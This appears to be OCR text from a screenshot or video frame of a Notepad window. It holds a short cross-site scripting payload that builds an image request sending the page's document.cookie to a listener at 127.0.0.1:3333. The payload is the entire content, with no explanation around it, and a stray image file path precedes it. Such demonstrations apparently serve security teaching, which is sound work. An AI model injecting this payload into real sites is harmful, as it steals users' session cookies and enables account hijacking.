 *Untitled - Notepad
File Edit Format View Help
<script>
var i= new Image();
i.src="http://127.0.0.1:3333/?cookie="+document.cookie
</script>
Ln 16, Col 1 290% Windows (CRLF) UTF-8